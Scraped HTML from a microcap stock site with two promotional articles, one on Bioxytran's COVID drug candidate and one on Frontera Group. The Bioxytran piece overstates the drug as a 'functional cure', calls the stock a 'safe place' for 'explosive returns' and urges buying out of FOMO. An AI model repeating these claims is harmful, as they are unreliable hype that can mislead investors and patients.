<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
